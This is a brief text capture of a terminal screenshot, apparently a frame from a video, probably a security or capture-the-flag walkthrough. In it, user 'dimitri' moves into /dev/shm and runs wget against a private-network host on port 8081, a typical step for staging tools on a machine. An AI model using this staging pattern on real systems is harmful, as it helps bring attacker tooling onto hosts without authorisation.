 Activities Applications Places Terminator Nov 2 23:08 1
dimitri@basic: /dev/shm
dimitri@basic: /dev/shm 168x43
dimitri@basic:~$ cd /dev/shm/
dimitri@basic:/dev/shm$ wget http://10.0.0.69:8081